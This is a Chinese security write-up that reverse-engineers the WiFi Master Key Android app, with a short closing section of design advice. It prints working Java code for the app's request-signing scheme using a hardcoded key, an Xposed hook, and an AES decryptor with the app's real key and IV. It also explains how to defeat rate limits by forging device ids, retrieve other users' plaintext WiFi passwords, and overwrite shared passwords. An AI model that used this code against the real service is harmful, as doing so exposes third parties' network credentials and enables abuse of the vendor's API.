Android密码学相关-案例wifi万能钥匙

[TOC]

起因

考虑文章可读性未做过多马赛克,又希望不对厂商造成过多影响,故发布文章距离文章完成已经有些时日,如有出入欢迎指正.(关联漏洞厂商给了低危,想来就厂商看来此风险威胁不大)

作者不擅长加解密方面,很多知识都是临时抱佛脚,现学现卖的.

之前文章有反馈说理论太多容易引起生理不适,这篇直接先上案例看看效果.

乌云主站此类漏洞很少,希望文章能够抛砖引玉带动大家挖掘此类漏洞.

有些好案例但未到解密期限,后续可能会补上(比如签名算法和密码在native层/破解签名加密算法后编写程序fuzz后端漏洞....).

网上盛传wifi万能钥匙侵犯用户隐私默认上传用户wifi密码,导致用户wifi处于被公开的状态

有朋友在drops发文分析此软件:http://drops.wooyun.org/papers/4976,其中提到

此外接口请求中有一个sign字段是加签,事实上是把请求参数合并在一起与预置的key做了个md5,细节就不赘述了。这两个清楚了之后其实完全可以利用这个接口实现一个自己的Wifi钥匙了。

对此处比较感兴趣,一般摘要和加密会做到so里来增加逆向难度,但是wifi万能钥匙直接是再java层做的算法尝试顺着文章作者思路去解一下这个算法.

关联漏洞: WooYun: WIFI万能钥匙密码查询接口算法破解(可无限查询用户AP明文密码)

万能钥匙版本

官网版:

android:versionCode="620" android:versionName="3.0.98"package="com.snda.wifilocating"googleplay版:

android:versionCode="58" android:versionName="1.0.8"package="com.halo.wifikey.wifilocating"摘要算法



首先抓包分析确定关键字后追踪其调用调用

定位到摘要算法:传入的Map对象后转成数组排序后拼接上传入的string进行md5最后转成大写.

然后再找到key,到这里看貌似这个key是静态的.

现在可以根据这个写出sign的类了.

#!javaimport java.security.MessageDigest;import java.util.Arrays;import java.util.HashMap;import java.util.Map;classDigest {publicstaticfinal String key = "LQ9$ne@gH*Jq%KOL";publicstaticfinal String retSn = "d407b1220d9447afac1653c337b00abf"; //服务器返回的retSn需要每次都换.../** * @param args * chanid=guanwang */publicstaticvoid main(String[] args) {HashMap v1 = new HashMap();v1.put("och", "guanwang");v1.put("ii", "359250051898912");v1.put("appid", "0002");v1.put("pid", "qryapwd:commonswitch");v1.put("mac","f8:a9:d0:76:e4:31");v1.put("lang","cn");v1.put("bssid","74:44:01:7a:a4:c2,ec:6c:9f:1e:3b:f5,74:44:01:7a:a4:c0,20:4e:7f:85:92:01,cc:b2:55:e2:77:70,1c:fa:68:14:a3:d5,8c:be:be:24:be:48,c0:61:18:2c:89:12,a4:93:4c:b1:ee:31,a6:93:4c:b1:ee:31,c8:3a:35:09:c3:38,78:a1:06:3f:e0:fc,2a:2c:b2:ff:32:3b,a8:57:4e:03:5a:ba,28:2c:b2:ff:32:3b,5c:63:bf:cd:d1:68,");v1.put("v","620");v1.put("ssid","OpenWrt,.........,hadventure,Netcore,Serial-beijing_5G,fao706,linksys300n,willtech,serial_guest,adata,Excel2,Newsionvc,Excellence,ShiningCareer,");v1.put("method","getSecurityCheckSwitch");v1.put("uhid", "a0000000000000000000000000000001");v1.put("st", "m");v1.put("chanid", "guanwang");v1.put("dhid", "4028b2994b722389014bcf2e2c6466ea"); //查询频繁被ban后可以尝试更改此处String sign = digest(v1,key);System.out.println("sign=="+sign); //固定盐算signSystem.out.println("sign2=="+digest(v1,retSn)); //变化盐算sign}publicstatic String digest(Map paramMap, String paramString) {new StringBuilder("---------------key of md5:").append(paramString).toString();Object[] arrayOfObject = paramMap.keySet().toArray(); //转为数组Arrays.sort(arrayOfObject); //排序StringBuilder localStringBuilder = new StringBuilder();int i = arrayOfObject.length;for (int j = 0; j < i; j++) localStringBuilder.append((String)paramMap.get(arrayOfObject[j])); //拼接localStringBuilder.append(paramString); //加盐//System.out.println("string=="+localStringBuilder.toString());return md5(localStringBuilder.toString()).toUpperCase(); //算出md5 }publicfinalstatic String md5(String s) {char hexDigits[]={'0','1','2','3','4','5','6','7','8','9','A','B','C','D','E','F'}; try {byte[] btInput = s.getBytes();// 获得MD5摘要算法的 MessageDigest 对象 MessageDigest mdInst = MessageDigest.getInstance("MD5");// 使用指定的字节更新摘要 mdInst.update(btInput);// 获得密文byte[] md = mdInst.digest();// 把密文转换成十六进制的字符串形式int j = md.length;char str[] = newchar[j * 2];int k = 0;for (int i = 0; i < j; i++) {byte byte0 = md[i]; str[k++] = hexDigits[byte0 >>> 4 & 0xf]; str[k++] = hexDigits[byte0 & 0xf]; }returnnew String(str); } catch (Exception e) { e.printStackTrace();returnnull; } }}修改请求包后重新计算sign,再次发包.结果却不是预期那样,依然返回的是

{"retCd":"-1111","retMsg":"商户数字签名错误,请联系请求发起方!","retSn":"141356b44efd487ca0c333d8bec89da9"}而且还有一个奇怪retSN,之前查询成功也有retSn的.到这里开始怀疑key不是那么简单的一直是不变的.于是我用xposed hook了其md5方法的传入参数.



#!javapackage org.wooyun.xposedhook;import de.robv.android.xposed.IXposedHookLoadPackage;import de.robv.android.xposed.XC_MethodHook;import de.robv.android.xposed.XposedBridge;import de.robv.android.xposed.callbacks.XC_LoadPackage.LoadPackageParam;importstatic de.robv.android.xposed.XposedHelpers.findAndHookMethod;publicclassMainimplementsIXposedHookLoadPackage {@Overridepublicvoid handleLoadPackage(LoadPackageParam lpparam) throws Throwable {// TODO Auto-generated method stubif (!lpparam.packageName.equals("com.snda.wifilocating")) {// XposedBridge.log("loaded app:" + lpparam.packageName);return;}findAndHookMethod("com.snda.wifilocating.f.ae", lpparam.classLoader, "a", String.class, new XC_MethodHook() {@Overrideprotectedvoid beforeHookedMethod(MethodHookParam param)throws Throwable {// TODO Auto-generated method stub// String result = (String) param.getResult();XposedBridge.log("---input---:" + param.args[0]);super.beforeHookedMethod(param);}@Overrideprotectedvoid afterHookedMethod(MethodHookParam param)throws Throwable {// TODO Auto-generated method stubXposedBridge.log("---output---:" + param.getResult());super.afterHookedMethod(param);}});}}



通过hook发现大部分请求的sign是按照之前分析的方法计算出的,但是在查询密码处计算sign的key一直在变化的,这里是一个动态的key



再返回去分析摘要算法的调用情况来追踪动态key如何产生的,交叉引用xrefs

原来计算sign的方式还请求包中pid的值有关

当pid=qryapwd:commoanswith所用的key并非之前提到的静态密钥,而且调用一个方法,追踪此方法发现此参数是从默认的shared_prefs文件中读取的.如果为空才使用静态密钥.(分享wifi密码和查询wifi密码均进入此条件)

那么shared_prefs默认文件中的值又是从哪里生成的了?通过抓包可以发现这个是由服务器返回的.每次查询后都会更新

现在已经完全了解官网版本的两种摘要算法,可以自己构造请求来查询wifi密码了.

请求频率与dhid

在之后的测试发现如果查询过于频繁会被服务器给ban掉,通过fuzz发现服务器是通过dhid这个参数来判断是请求来源是否为同一设备,修改dhid然后重新计算sign发包.此处的sign是通过上文digest(v1,retSn)算出的.

显然dhid也做了合法性效验,继续探索dhid是如何生成的,客户端是从私有文件中取得dhid的,而客户端的dhid是由应用安装后发送请求由服务器返回的.

通过修改此处请求并重新计算sign就可以得到新的dhid来突破请求限制了.此处的sign是通过上文digest(v1,key)算出的.(参数字段也要修改)

老版本遗留问题

在搜索wifi万能钥匙早期版本的过程中,发现googleplay上的版本为早期1.x version的.摘要算法和加密算法都基本和新版本一致只不过密钥不同.服务端通过v参数(版本号)来区分计算sign.

googleplay版的查询wifi密码后并未返回retSn,通过hook和逆向确定此版本wifi密码查询功能并未使用服务器返回的retSn来作为摘要算法的盐.而是使用之前分析的固定key的方式计算sign.这就使得我们制作自己的wifi密码查询小工具变得简单多了.

这就是摘要算法/加密算法被破解后危害的持续性,因为此类漏洞的修补不仅仅是服务端代码更新且需要同步客户端同步更新,但是又无法保证每个用户都更新客户端,为了可用性而牺牲安全性.一般妥协的做法就是兼容方式的为不同时期的客户端提供不同的服务,当然用户体验还是一致的,只是现实方式略有区别.

pwd加密算法分析

查询密码后服务器返回的wifi密码是加密过的,但是这种加密客户端必定对应有解密算法.你的剑就是我的剑.

#!javaimport javax.crypto.Cipher;import javax.crypto.KeyGenerator;import javax.crypto.SecretKey;import javax.crypto.spec.IvParameterSpec;import javax.crypto.spec.SecretKeySpec;publicclassAES {static Cipher cipher;staticfinal String KEY_ALGORITHM = "AES";/* * chanid=guanwang 官网版解密 */staticfinal String CIPHER_ALGORITHM_CBC_NoPadding = "AES/CBC/NoPadding"; static SecretKey secretKey;publicstaticvoid main(String[] args) throws Exception {System.out.println(method4("A8A839A49A25420E3E0E67AA1B22EDCCA3825A7610258FAAEAF26C4200F68C47"));// length = n*16}staticbyte[] getIV() {String iv = "j#bd0@vp0sj!3jnv"; //IV length: must be 16 bytes longreturn iv.getBytes();}static String method4(String str) throws Exception {cipher = Cipher.getInstance(CIPHER_ALGORITHM_CBC_NoPadding);String key = "jh16@`~78vLsvpos";SecretKeySpec secretKey = new SecretKeySpec(key.getBytes(), "AES");byte[] arrayOfByte1 = null;cipher.init(Cipher.DECRYPT_MODE, secretKey, new IvParameterSpec(getIV()));//使用解密模式初始化 密钥while (true) {int i = str.length();arrayOfByte1 = null;if (i >= 2){int j = str.length() / 2; arrayOfByte1 = newbyte[j];for (int k = 0; k < j; k++)arrayOfByte1[k] = ((byte)Integer.parseInt(str.substring(k * 2, 2 + k * 2), 16));}byte[] arrayOfByte2 = cipher.doFinal(arrayOfByte1);returnnew String(arrayOfByte2); }}}伪造wifi密码

如果不想改密码还可以伪造分享ap请求来覆盖之前的密码,依然需要计算sign哦.

再覆盖一次.

wifi密码查询小工具

综合上述分析就可以制作出自己的wifi密码查询工具了.

顺手也写了一个android客户端.

乌云案例

本地加解密:

WooYun: 逆向分析苏宁易购安卓客户端加密到解密获取明文密码(附demo验证)

签名算法脆弱:

WooYun: 逆向人人客户端,破解校验算法之<暴力破解+撞库>

WooYun: 360移动端可被破解之撞库攻击(轻松撞出几十万)

WooYun: PPTV(PPlive)客户端批量刷会员漏洞

小结

由案例可知应用密码学相关的设计一定要在项目初始设计完善,不然后患无穷而且很难修复.

sign的算法因为必然存在客户端里,所有终究会被定位到,只是难易程度不同.所以在sign算法的隐藏上下功夫整个方向是不对的.

得想出一种方案让攻击者知道sign的算法也很难利用此算法,例如:计算sign之后对数据进行非对称加密,这时要对sign重新计算sign就无法直接从http包中获取字段,要解密也没有私钥.只有通过hook以及反编译来获得计算的sign的参数变得较为繁琐,如果有必要可以对应用进行加壳使用反编译和hook变得更加困难.

设计好方案之后的关键就是选择加密算法/密钥存储位置.

Android密码学相关-加密/摘要算法

分类

对称加密(symmetric cryptography)/共享密钥加密(shared-key cryptography):AES/DES/RC4/3DES...

非对称加密(asymmetric cryptography)/公开密钥加密(public-key cryptography):RSA/ECC/Diffie-Hellman...

基于密码加密 password-based encryption (PBE)

摘要/哈希/散列函数:md5/SHA1... (单向陷门/抗碰撞)

优缺点:

由于进行的都是大数计算,使得RSA最快的情况也比DES慢上好几倍,无论是软件还是硬件实现。速度一直是RSA的缺陷。一般来说只用于少量数据加密。RSA

滇公网安备 53230102000482号

滇公网安备 53230102000482号